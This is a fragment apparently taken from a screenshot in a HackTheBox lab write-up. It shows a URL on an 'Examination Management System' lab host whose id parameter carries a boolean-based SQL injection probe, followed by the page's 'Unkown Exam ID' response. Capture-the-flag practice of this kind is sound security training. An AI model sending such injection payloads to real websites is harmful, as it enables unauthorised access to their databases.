 exam.seventeen.htb/?p=take_exam&id=1' AND 4755=47556 AND 'x'='x
Examination Management System Home Exams About Us Admin
exam.seventeen.htb
Unkown Exam ID
OK
先知社区